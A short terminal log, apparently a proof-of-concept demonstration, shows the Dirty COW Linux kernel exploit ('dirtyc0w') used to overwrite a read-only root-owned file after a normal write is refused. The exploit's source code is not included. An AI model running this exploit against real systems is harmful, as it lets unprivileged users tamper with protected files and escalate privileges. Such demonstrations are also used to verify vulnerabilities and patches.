 / $ ls -la foo
-r-----r--    1 root     root             6 Jan  1 08:28 foo
/ $ echo '1111' > foo
sh: can't create foo: Permission denied
/ $ cat foo
hello
/ $ ./dirtyc0w ./foo 1111
mmap 7f30d0718000
^C
/ $ cat foo
1111o
/ $